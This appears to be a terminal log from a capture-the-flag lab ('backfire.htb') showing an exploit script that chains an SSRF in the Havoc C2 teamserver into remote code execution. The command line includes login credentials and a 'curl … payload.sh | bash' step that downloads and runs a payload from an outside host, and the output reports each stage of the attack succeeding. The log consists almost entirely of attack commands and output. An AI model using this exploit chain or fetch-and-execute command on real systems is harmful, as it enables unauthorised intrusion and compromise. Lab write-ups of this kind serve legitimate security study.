 ┌──(kali㉿kali)-[~/Havoc-Hackback]
└─$ python3 exploit.py -t https://backfire.htb/ -u ilya -p CobaltStr1keSuckz! -c 'curl http://10.10.14.83:8000/payload.sh | bash'
HAVOC HACKBACK
RCE through an SSRF against havoc teamserver.
Credit to chebuya and hyperreality for finding and writing up the PoCs. This Script just combines them.
https://github.com/chebuya/Havoc-C2-SSRF-poc/
https://github.com/IncludeSecurity/c2-vulnerabilities/
[***] Trying to register agent...
[***] Success!
[***] Trying to open socket on the teamserver...
[***] Success!
Attempting WebSocket connection through SSRF....
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
b''
Building websocket demon.
Authenticating with user: ilya and password CobaltStr1keSuckz!
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
b''
Attempting to run command: curl http://10.10.14.83:8000/payload.sh | bash
[***] Trying to write to the socket
[***] Success!
[***] Trying to poll teamserver for socket output...
[***] Read socket output successfully!
b''